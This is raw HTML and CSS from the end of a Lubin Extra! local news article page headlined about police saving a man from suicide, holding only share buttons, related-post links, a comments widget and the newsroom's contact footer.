.td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2023%2F05%2F15%2Fchcial-popelnic-samobojstwo-uratowali-go-policjanci%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chcia%C5%82+pope%C5%82ni%C4%87+samob%C3%B3jstwo.+Uratowali+go+policjanci&url=https%3A%2F%2Flubinextra.pl%2F2023%2F05%2F15%2Fchcial-popelnic-samobojstwo-uratowali-go-policjanci%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/&amp;media=https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg&description=Chcia%C5%82+pope%C5%82ni%C4%87+samob%C3%B3jstwo.+Uratowali+go+policjanci" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Chcia%C5%82+pope%C5%82ni%C4%87+samob%C3%B3jstwo.+Uratowali+go+policjanci %0A%0A https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2023/05/15/na-drodze-do-malego-atomu-amerykanski-partner-kghm-w-polsce/">Na drodze do małego atomu – amerykański partner KGHM w Polsce</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2023/05/17/muza-zaprasza-na-planszowki-gry-bitewne-i-warsztaty/">Muza zaprasza na planszówki, gry bitewne i warsztaty</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2023-05-15T19:57:18+02:00"><meta itemprop="dateModified" content="2023-05-15T19:57:18+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="Chciał popełnić samobójstwo. Uratowali go policjanci"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":161376,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6601";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2201";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/">Ferii w ZOO w Lubinie</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
